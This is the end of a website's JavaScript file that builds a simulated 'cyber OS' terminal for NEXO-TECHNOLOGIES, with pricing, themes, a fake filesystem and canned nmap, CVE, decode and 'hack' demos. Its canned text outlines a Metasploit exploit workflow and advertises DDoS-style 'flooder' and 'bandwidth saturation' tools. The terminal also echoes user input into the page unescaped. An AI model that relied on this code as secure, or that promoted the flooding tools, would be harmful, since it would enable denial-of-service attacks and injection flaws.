        services: () => `<span style="color:var(--neon-gold)">[ SERVICE CATALOG // NEXO-TECHNOLOGIES ]</span>

<span style="color:var(--neon-cyan)">WEB DEVELOPMENT</span>
  Standard Site    $200   · 1 page, responsive
  Commercial Site  $500   · 2-3 pages, SEO
  Premium Package  $1000+ · Full dynamic platform

<span style="color:var(--neon-cyan)">APP DEVELOPMENT</span>
  MVP Build        $800   · Rapid prototyping
  Native App       $1500  · iOS or Android
  Cross-Platform   $2500  · iOS + Android + Web
  Enterprise       $5000+ · Complete cloud ecosystem

Contact: WhatsApp +234 704 4339 491`,

        matrix: () => {
            canvas.style.opacity = canvas.style.opacity === '0.25' ? '0.08' : '0.25';
            return `Matrix rain intensity → <span style="color:var(--neon-green)">${canvas.style.opacity === '0.25' ? 'HIGH (0.25)' : 'LOW (0.08)'}</span>`;
        },

        clear: () => {
            termBody.innerHTML = '';
            return null;
        },

        exit: () => {
            window.location.href = 'index.html';
            return 'Redirecting to NEXO HQ...';
        },

        audio: (args) => {
            if (!window.NexoAudio) return 'Web Audio synthesizer not loaded.';
            const sub = (args[0] || '').toLowerCase();
            if (sub === 'on') {
                if (window.NexoAudio.isMuted) window.NexoAudio.toggle();
                return 'Synthesizer sound effects: <span style="color:var(--neon-green)">ENABLED</span>';
            } else if (sub === 'off') {
                if (!window.NexoAudio.isMuted) window.NexoAudio.toggle();
                return 'Synthesizer sound effects: <span style="color:var(--neon-magenta)">MUTED</span>';
            } else {
                const s = window.NexoAudio.toggle();
                return `Synthesizer sound effects: <span style="color:${s ? 'var(--neon-green)' : 'var(--neon-magenta)'}">${s ? 'ENABLED' : 'MUTED'}</span>`;
            }
        },

        theme: (args) => {
            const t = (args[0] || '').toLowerCase();
            if (t === 'amber') {
                document.documentElement.style.setProperty('--neon-green', '#ffb000');
                document.documentElement.style.setProperty('--neon-cyan', '#ffd700');
                return 'CRT Phosphor updated: <span style="color:#ffb000">AMBER P3</span>';
            } else if (t === 'cyan') {
                document.documentElement.style.setProperty('--neon-green', '#00f5ff');
                document.documentElement.style.setProperty('--neon-cyan', '#80e0a7');
                return 'CRT Phosphor updated: <span style="color:#00f5ff">CYBER CYAN</span>';
            } else if (t === 'green') {
                document.documentElement.style.setProperty('--neon-green', '#00ff88');
                document.documentElement.style.setProperty('--neon-cyan', '#00f5ff');
                return 'CRT Phosphor updated: <span style="color:#00ff88">MATRIX GREEN P1</span>';
            }
            return 'Usage: <span style="color:var(--neon-cyan)">theme &lt;green | amber | cyan&gt;</span>';
        }
    };

    // --- FILESYSTEM COMMANDS ---
    function executeLs(args) {
        const target = args[0] || currentPath;
        const res = resolveNode(target);
        if (!res || res.node.type !== 'dir') {
            return `<span style="color:#ff1744">ls: cannot access '${target}': No such file or directory</span>`;
        }
        const entries = Object.keys(res.node.children || {}).sort();
        if (entries.length === 0) return '';
        const lines = entries.map(name => {
            const item = res.node.children[name];
            if (item.type === 'dir') {
                return `<span style="color:var(--neon-cyan);font-weight:700">drwxr-xr-x</span>  <span style="color:#00f5ff">${name}/</span>`;
            } else {
                return `<span style="color:var(--text-muted)">-rw-r--r--</span>  <span style="color:#e8f4fd">${name}</span>`;
            }
        });
        return lines.join('\n');
    }

    function executeCd(args) {
        const target = args[0] || '~';
        const res = resolveNode(target);
        if (!res) {
            return `<span style="color:#ff1744">cd: no such file or directory: ${target}</span>`;
        }
        if (res.node.type !== 'dir') {
            return `<span style="color:#ff1744">cd: not a directory: ${target}</span>`;
        }
        currentPath = res.absPath;
        updatePrompt();
        return null;
    }

    function executeCat(args) {
        if (!args[0]) return 'Usage: cat <filename>';
        const res = resolveNode(args[0]);
        if (!res) {
            return `<span style="color:#ff1744">cat: ${args[0]}: No such file or directory</span>`;
        }
        if (res.node.type === 'dir') {
            return `<span style="color:#ff1744">cat: ${args[0]}: Is a directory</span>`;
        }
        if (res.node.perm === 'root') {
            if (window.NexoAudio) window.NexoAudio.playLaser();
            return `<span style="color:#ff1744">cat: ${args[0]}: Permission denied (requires root privilege)</span>`;
        }
        return `<pre style="font-family:'JetBrains Mono',monospace;color:#80e0a7;white-space:pre-wrap;line-height:1.5">${res.node.content}</pre>`;
    }

    function executeMkdir(args) {
        if (!args[0]) return 'Usage: mkdir <dirname>';
        const res = resolveNode(currentPath);
        if (res && res.node.type === 'dir') {
            res.node.children[args[0]] = { type: 'dir', children: {} };
            return `<span style="color:var(--neon-green)">Directory '${args[0]}' created.</span>`;
        }
        return `<span style="color:#ff1744">mkdir: failed to create directory '${args[0]}'</span>`;
    }

    function executeTouch(args) {
        if (!args[0]) return 'Usage: touch <filename>';
        const res = resolveNode(currentPath);
        if (res && res.node.type === 'dir') {
            res.node.children[args[0]] = { type: 'file', content: '' };
            return '';
        }
        return `<span style="color:#ff1744">touch: failed to touch '${args[0]}'</span>`;
    }

    function executeRm(args) {
        if (!args[0]) return 'Usage: rm <filename>';
        const res = resolveNode(currentPath);
        if (res && res.node.children && res.node.children[args[0]]) {
            delete res.node.children[args[0]];
            return `<span style="color:var(--neon-green)">Removed '${args[0]}'.</span>`;
        }
        return `<span style="color:#ff1744">rm: cannot remove '${args[0]}': No such file or directory</span>`;
    }

    function executeEcho(args) {
        const full = args.join(' ');
        if (full.includes('>')) {
            const parts = full.split('>');
            const text = parts[0].trim().replace(/^['"]|['"]$/g, '');
            const fname = parts[1].trim();
            const res = resolveNode(currentPath);
            if (res && res.node.type === 'dir') {
                res.node.children[fname] = { type: 'file', content: text };
                return '';
            }
        }
        return full.replace(/^['"]|['"]$/g, '');
    }

    // --- INTERACTIVE HIGH-TECH UTILITIES ---
    function runHtop() {
        if (window.NexoAudio) window.NexoAudio.playClick();
        const cpuPct1 = Math.floor(Math.random() * 15 + 10);
        const cpuPct2 = Math.floor(Math.random() * 20 + 25);
        const cpuBars1 = '█'.repeat(Math.floor(cpuPct1 / 5)) + '░'.repeat(20 - Math.floor(cpuPct1 / 5));
        const cpuBars2 = '█'.repeat(Math.floor(cpuPct2 / 5)) + '░'.repeat(20 - Math.floor(cpuPct2 / 5));
        const memMB = 1420;
        const totalMB = 16384;
        const memBars = '█'.repeat(Math.floor((memMB / totalMB) * 20) + 2) + '░'.repeat(18);

        return `<div style="font-family:'JetBrains Mono',monospace;font-size:.72rem;line-height:1.4;color:var(--neon-green)">
<span style="color:var(--neon-cyan)">1</span>  [${cpuBars1}  ${cpuPct1}.2%]   <span style="color:var(--neon-cyan)">Tasks:</span> 112, 1 thr, 126 kthr; 1 running
<span style="color:var(--neon-cyan)">2</span>  [${cpuBars2}  ${cpuPct2}.8%]   <span style="color:var(--neon-cyan)">Load average:</span> 0.28 0.35 0.42
<span style="color:var(--neon-cyan)">Mem</span>[${memBars} ${memMB}M/${totalMB}M] <span style="color:var(--neon-cyan)">Uptime:</span> 42 days, 14:22:18
─────────────────────────────────────────────────────────────────────────────
<span style="color:var(--neon-gold)">  PID USER      PRI  NI  VIRT   RES   SHR S CPU% MEM%   TIME+  Command</span>
 1042 root       20   0  1.4G  412M   84M S  4.2  2.5  14:02.1 /usr/bin/nexo-defense-daemon
 1198 nexo       20   0  520M   98M   32M S  2.8  0.6  08:14.3 /bin/flooder-worker-pool
 1340 nexo       20   0  240M   45M   18M S  1.1  0.3  02:45.0 /usr/bin/quantum-lattice-bridge
 1455 nexo       20   0  890M  180M   64M S  0.8  1.1  05:12.7 node /services/demonic-bot.js
 2014 nexo       20   0   18M  3.2M  1.8M R  0.1  0.0  00:00.1 htop
─────────────────────────────────────────────────────────────────────────────
<span style="color:var(--text-muted)">[F1]Help [F2]Setup [F3]Search [F9]Kill [F10]Quit  // Snapshot logged cleanly.</span>
</div>`;
    }

    function runNmap(args) {
        const target = args[0] || '192.168.1.1';
        if (window.NexoAudio) window.NexoAudio.playLaser();
        const steps = [
            { t: 0, text: `<span style="color:var(--neon-gold)">Starting Nmap 7.94 ( https://nmap.org ) at ${new Date().toLocaleTimeString()}</span>`, c: 'warn' },
            { t: 300, text: `Initiating SYN Stealth Scan against ${target} [1000 ports]...`, c: 'dim' },
            { t: 900, text: `Scanning ${target} [1000 ports] - 100% completed in 0.62s`, c: 'dim' },
            { t: 1400, text: `Nmap scan report for ${target}`, c: 'cmd' },
            { t: 1500, text: `Host is up (0.00042s latency). MAC: 00:1A:2B:3C:4D:5E (Cisco-Linksys)`, c: 'out' },
            { t: 1700, text: `<pre style="font-family:'JetBrains Mono',monospace;color:var(--text-primary);line-height:1.5">PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.9p1 Ubuntu (protocol 2.0)
53/tcp   open  domain      dnsmasq 2.86
80/tcp   open  http        nginx 1.18.0 (Ubuntu)
443/tcp  open  ssl/https   nginx 1.18.0 (TLS 1.3)
3306/tcp open  mysql       MySQL 8.0.35-0ubuntu0.22.04.1
8080/tcp open  http-proxy  NEXO Microservice Gateway v2.4</pre>`, c: 'out' },
            { t: 2100, text: `Device type: general purpose | OS details: Linux 5.4 - 6.2 (99% certainty)`, c: 'success' },
            { t: 2300, text: `<span style="color:var(--neon-green)">Nmap done: 1 IP address (1 host up) scanned in 1.48 seconds</span>`, c: 'success' }
        ];
        steps.forEach(s => setTimeout(() => appendLine(s.text, s.c), s.t));
        return null;
    }

    function runPing(args) {
        const host = args[0] || '1.1.1.1';
        if (window.NexoAudio) window.NexoAudio.playClick();
        appendLine(`<span style="color:var(--neon-gold)">PING ${host} (${host}) 56(84) bytes of data.</span>`, 'warn');
        for (let i = 1; i <= 4; i++) {
            const delay = (Math.random() * 8 + 4).toFixed(2);
            setTimeout(() => {
                appendLine(`64 bytes from ${host}: icmp_seq=${i} ttl=64 time=${delay} ms`, 'out');
                if (window.NexoAudio) window.NexoAudio.playType();
                if (i === 4) {
                    setTimeout(() => {
                        appendLine(`\n--- ${host} ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 4.12/6.84/11.45/2.18 ms`, 'success');
                        if (window.NexoAudio) window.NexoAudio.playSuccess();
                    }, 300);
                }
            }, i * 600);
        }
        return null;
    }

    function runSpeedtest() {
        if (window.NexoAudio) window.NexoAudio.playLaser();
        appendLine('<span style="color:var(--neon-cyan)">[ SPEEDTEST // NEXO GIGABIT FIBER TELEMETRY ]</span>', 'warn');
        appendLine('Connecting to server: Frankfurt, DE (NEXO-IX Core #1)...', 'dim');

        setTimeout(() => appendLine('Latency / Ping: <span style="color:var(--neon-green);font-weight:700">4.12 ms</span> (Jitter: 0.28ms)', 'out'), 600);
        setTimeout(() => appendLine('Testing Download Speed: [████████████████████] 100% → <span style="color:var(--neon-cyan);font-weight:700">942.85 Mbps</span>', 'out'), 1400);
        setTimeout(() => {
            appendLine('Testing Upload Speed:   [██████████████████░░] 90%  → <span style="color:var(--neon-green);font-weight:700">884.10 Mbps</span>', 'out');
            appendLine('<span style="color:var(--neon-gold)">Result: TIER-1 FIBER CONNECTIVITY NOMINAL (Zero Packet Loss)</span>', 'success');
            if (window.NexoAudio) window.NexoAudio.playSuccess();
        }, 2200);
        return null;
    }

    function runCve(args) {
        const query = (args[0] || '').toLowerCase();
        const CVES = {
            'log4j': { id: 'CVE-2021-44228', name: 'Log4Shell', cvss: '10.0 CRITICAL', desc: 'JNDI injection in Apache Log4j allows unauthenticated remote code execution via LDAP lookup.' },
            'eternalblue': { id: 'CVE-2017-0144', name: 'EternalBlue', cvss: '9.8 CRITICAL', desc: 'SMBv1 buffer overflow in srv.sys allows remote attackers to execute arbitrary code via crafted packets.' },
            'dirtycow': { id: 'CVE-2016-5195', name: 'Dirty COW', cvss: '7.8 HIGH', desc: 'Race condition in Linux kernel memory subsystem copy-on-write (COW) allows local privilege escalation to root.' },
            'spring4shell': { id: 'CVE-2022-22965', name: 'Spring4Shell', cvss: '9.8 CRITICAL', desc: 'Class binding vulnerability in Spring MVC running on JDK 9+ allowing remote code execution.' },
            'xz': { id: 'CVE-2024-3094', name: 'XZ Utils Backdoor', cvss: '10.0 CRITICAL', desc: 'Malicious backdoor in upstream xz/liblzma tarballs targeting OpenSSH authentication via systemd notify.' }
        };

        if (!query) {
            return `Available CVE profiles: <span style="color:var(--neon-cyan)">log4j, eternalblue, dirtycow, spring4shell, xz</span>\nUsage: <span style="color:var(--neon-cyan)">cve &lt;name&gt;</span>`;
        }

        const match = Object.keys(CVES).find(k => k === query || CVES[k].id.toLowerCase() === query);
        if (match) {
            const c = CVES[match];
            return `<div style="font-family:'JetBrains Mono',monospace;color:var(--text-primary);line-height:1.6">
<span style="color:var(--neon-gold)">// CVE ADVISORY: ${c.id} — ${c.name}</span>
Severity: <span style="color:#ff1744;font-weight:700">${c.cvss}</span>
Details:  ${c.desc}
Patch:    Upstream vendor security update applied in NEXO hardened builds.
</div>`;
        }
        return `<span style="color:var(--neon-gold)">CVE entry '${query}' not found in cached index. Try 'log4j', 'eternalblue', 'dirtycow', 'xz'.</span>`;
    }

    function runDecrypt(args) {
        if (!args[0]) return 'Usage: decrypt <hash/text>';
        const val = args[0].trim();
        // MD5 lookup
        if (val.toLowerCase() === '5f4dcc3b5aa765d61d8327deb882cf99') {
            return `<span style="color:var(--neon-green)">[OK] MD5 Rainbow Cracked: 'password'</span>`;
        }
        // Base64
        try {
            const decoded = atob(val);
            if (decoded && /^[\x20-\x7E\r\n\t]+$/.test(decoded)) {
                return `<span style="color:var(--neon-green)">[OK] Base64 Decoded: '${decoded}'</span>`;
            }
        } catch(e) {}
        // Hex
        if (/^[0-9a-fA-F]+$/.test(val) && val.length % 2 === 0) {
            let str = '';
            for (let i = 0; i < val.length; i += 2) {
                str += String.fromCharCode(parseInt(val.substr(i, 2), 16));
            }
            if (/^[\x20-\x7E]+$/.test(str)) {
                return `<span style="color:var(--neon-green)">[OK] Hex Decoded: '${str}'</span>`;
            }
        }
        // ROT13
        const rot13 = val.replace(/[a-zA-Z]/g, c => {
            const base = c <= 'Z' ? 65 : 97;
            return String.fromCharCode((c.charCodeAt(0) - base + 13) % 26 + base);
        });
        return `<span style="color:var(--neon-cyan)">ROT13 Shift: '${rot13}'</span>`;
    }

    function runAiQuery(args) {
        if (!args.length) return 'Usage: ai <question about cybersecurity, programming, or tools>';
        const q = args.join(' ').toLowerCase();
        if (window.NexoAudio) window.NexoAudio.playLaser();

        let answer = "NEXO Neural Network operates as a low-latency autonomous defense and reverse-engineering pipeline. For dedicated penetration testing, custom bot automation, or smart contracts, reach out on WhatsApp at +234 704 4339 491.";

        if (q.includes('price') || q.includes('cost') || q.includes('services')) {
            answer = "NEXO Engineering rates: Web development starts at $200 (1 page) up to $1000+ (enterprise platform). App development starts at $800 (MVP), $1500 (native iOS/Android), $2500 (cross-platform). Academy mentorship ranges $150–$700.";
        } else if (q.includes('os') || q.includes('asterix') || q.includes('kernel') || q.includes('distro')) {
            answer = " ASTERIX-OS is the company pride and sovereign flagship operating system of NEXO-TECHNOLOGIES. Engineered with a hardened microkernel hybrid architecture, zero telemetry, integrated Asterix-Anti-Attack real-time packet scrubber, and NIST Crystals-Kyber-1024 post-quantum cryptography. Repos: GitHub: https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git | GitLab: https://gitlab.com/nexo-technologies-group/asterix-os.git";
        } else if (q.includes('tool') || q.includes('bot') || q.includes('flooder') || q.includes('arsenal') || q.includes('project')) {
            answer = "NEXO Flagship & Arsenal:  1) ASTERIX-OS (Sovereign OS // Company Pride), 2) Asterix-Anti-Network-Attack (eBPF DDoS Deflection), 3) APEX-OVERDRIVE (Extreme Concurrency Engine), 4) LIGHTNING (Async Recon), 5) REDOX-PY Scanner (Heuristic Vuln Auditor), 6) THUNDER (Bandwidth Saturation), 7) DEMONIC-BOT (WhatsApp daemon), 8) DEMONIC_TOOLS (Linux Auditor), 9) NEXO IP Flooder (Rust stress tool).";
        } else if (q.includes('wireshark') || q.includes('packet')) {
            answer = "Wireshark packet analysis inspects OSI Layers: Physical Frame, Data Link (Ethernet II MAC), Network (IPv4/IPv6 TTL & checksum), Transport (TCP 3-way handshake SYN/ACK / UDP), and Application payload (TLS, HTTP, DNS).";
        } else if (q.includes('metasploit') || q.includes('exploit')) {
            answer = "Metasploit Framework automates vulnerability probing and payload delivery. Typical workflow: msfconsole -> search <cve> -> use <exploit> -> set RHOSTS -> set PAYLOAD -> exploit -> Meterpreter shell session.";
        } else if (q.includes('python') || q.includes('rust')) {
            answer = "NEXO polyglot stack combines Python for rapid AI automation, scraping, and FastAPI prototyping with Rust for zero-cost thread safety and ultra-low latency packet manipulation.";
        }

        return `<div style="font-family:'JetBrains Mono',monospace;color:var(--text-primary);border-left:2px solid var(--neon-cyan);padding-left:.8rem;line-height:1.6">
<span style="color:var(--neon-cyan)">[NEXO NEURAL INTELLIGENCE]</span>
${answer}
</div>`;
    }

    function runHack(){
        const steps=[
            {t:0,text:'<span style="color:#ff1744">[ INITIATING INTRUSION SIMULATION ]</span>',c:'warn'},
            {t:400,text:'Scanning target network: 192.168.1.0/24...',c:'dim'},
            {t:900,text:'Open ports: 22 (SSH), 80 (HTTP), 443 (HTTPS), 8080 (ALT)',c:'out'},
            {t:1400,text:'Service fingerprinting complete...',c:'dim'},
            {t:1900,text:'CVE-2024-1337 detected on port 8080 — nginx 1.18.0',c:'warn'},
            {t:2400,text:'Attempting exploit... ██████████ 100%',c:'out'},
            {t:3000,text:'<span style="color:var(--neon-green)">ACCESS GRANTED // ROOT SHELL OBTAINED</span>',c:'success'},
            {t:3600,text:'root@target:~# whoami',c:'cmd'},
            {t:4000,text:'root',c:'out'},
            {t:4500,text:'<span style="color:var(--neon-gold)">[ SIMULATION COMPLETE — AUTHORIZED DEMO ONLY ]</span>',c:'warn'},
        ];
        if (window.NexoAudio) window.NexoAudio.playIntrusion();
        steps.forEach(s=>setTimeout(()=>appendLine(s.text,s.c),s.t));
        return null;
    }

    COMMANDS['hack'] = runHack;
    COMMANDS['htop'] = runHtop;
    COMMANDS['nmap'] = (args) => runNmap(args);
    COMMANDS['ping'] = (args) => runPing(args);
    COMMANDS['speedtest'] = runSpeedtest;
    COMMANDS['cve'] = (args) => runCve(args);
    COMMANDS['decrypt'] = (args) => runDecrypt(args);
    COMMANDS['ai'] = (args) => runAiQuery(args);
    COMMANDS['ls'] = (args) => executeLs(args);
    COMMANDS['cd'] = (args) => executeCd(args);
    COMMANDS['cat'] = (args) => executeCat(args);
    COMMANDS['mkdir'] = (args) => executeMkdir(args);
    COMMANDS['touch'] = (args) => executeTouch(args);
    COMMANDS['rm'] = (args) => executeRm(args);
    COMMANDS['echo'] = (args) => executeEcho(args);

    function handleCommand(raw){
        const trimmed = raw.trim();
        if(!trimmed) return;
        cmdHistory.unshift(trimmed); histIdx = -1;

        const parts = trimmed.split(/\s+/);
        const cmd = parts[0].toLowerCase();
        const args = parts.slice(1);

        appendLine(`<span style="color:var(--neon-cyan)">nexo@technologies:~$</span> ${raw}`, 'cmd');

        if(COMMANDS[cmd]){
            if (window.NexoAudio && cmd !== 'ping' && cmd !== 'speedtest' && cmd !== 'hack') {
                window.NexoAudio.playClick();
            }
            const result = COMMANDS[cmd](args);
            if(result !== null && result !== undefined && result !== '') {
                appendLine(result, 'out');
            }
        } else {
            if (window.NexoAudio) window.NexoAudio.playLaser();
            appendLine(`Command not found: <span style="color:var(--neon-magenta)">${cmd}</span> — type <span style="color:var(--neon-cyan)">help</span>`, 'err');
        }
    }

    termInput.addEventListener('keydown', e => {
        if(e.key === 'Enter'){
            handleCommand(termInput.value);
            termInput.value = '';
        } else if(e.key === 'ArrowUp'){
            if(histIdx < cmdHistory.length - 1){ histIdx++; termInput.value = cmdHistory[histIdx]; }
            e.preventDefault();
        } else if(e.key === 'ArrowDown'){
            if(histIdx > 0){ histIdx--; termInput.value = cmdHistory[histIdx]; }
            else { histIdx = -1; termInput.value = ''; }
            e.preventDefault();
        } else if(e.key === 'Tab'){
            e.preventDefault();
            const val = termInput.value.trim().toLowerCase();
            const allCmds = Object.keys(COMMANDS);
            const m = allCmds.find(k => k.startsWith(val));
            if(m) termInput.value = m;
        } else if(e.key.length === 1 && window.NexoAudio) {
            window.NexoAudio.playType();
        }
    });

    // Boot sequence
    const boots=[
        {text:'  ███╗   ██╗███████╗██╗  ██╗ ██████╗ ',delay:0,c:'art'},
        {text:'  ████╗  ██║██╔════╝╚██╗██╔╝██╔═══██╗',delay:100,c:'art'},
        {text:'  ██╔██╗ ██║█████╗   ╚███╔╝ ██║   ██║',delay:200,c:'art'},
        {text:'  ██║╚██╗██║██╔══╝   ██╔██╗ ██║   ██║',delay:300,c:'art'},
        {text:'  ██║ ╚████║███████╗██╔╝ ██╗╚██████╔╝',delay:400,c:'art'},
        {text:'  ╚═╝  ╚═══╝╚══════╝╚═╝  ╚═╝ ╚═════╝ ',delay:500,c:'art'},
        {text:'',delay:600},
        {text:'   ASTERIX-OS v1.0 // SOVEREIGN CYBER OS [COMPANY PRIDE]',delay:700,c:'dim'},
        {text:'  ─────────────────────────────────────────────────────────────',delay:800,c:'dim'},
        {text:'',delay:900},
        {text:'[  OK  ] Initializing ASTERIX-OS microkernel & sovereign VFS...',delay:1000,c:'success'},
        {text:'[  OK  ] Loading Post-Quantum CryptFS & Asterix-Anti-Attack scrubbing...',delay:1200,c:'success'},
        {text:'[  OK  ] Cyber toolchains engaged (htop, nmap, ping, cve, decrypt)...',delay:1400,c:'success'},
        {text:'[  OK  ] Establishing Web Audio procedural synthesis & zero-telemetry daemon...',delay:1600,c:'success'},
        {text:'[  OK  ] Virtual shell initialized at /home/nexo. Flagship status: ONLINE.',delay:1800,c:'success'},
        {text:'',delay:2000},
        {text:'Welcome to <span style="color:var(--neon-gold)"> ASTERIX-OS v1.0</span> (NEXO-TECHNOLOGIES Company Pride).',delay:2200,c:'out'},
        {text:'Type <span style="color:var(--neon-gold)">asterixos</span> to inspect our sovereign OS, or <span style="color:var(--neon-cyan)">projects</span> for our full cyber arsenal.',delay:2400,c:'out'},
        {text:'',delay:2500},
    ];
    boots.forEach(l=>setTimeout(()=>appendLine(l.text||'',l.c||''),l.delay));
    setTimeout(()=>termInput.focus(),2600);
    termBody.addEventListener('click',()=>termInput.focus());
    updatePrompt();
    </script>
</body>
</html>
</file>

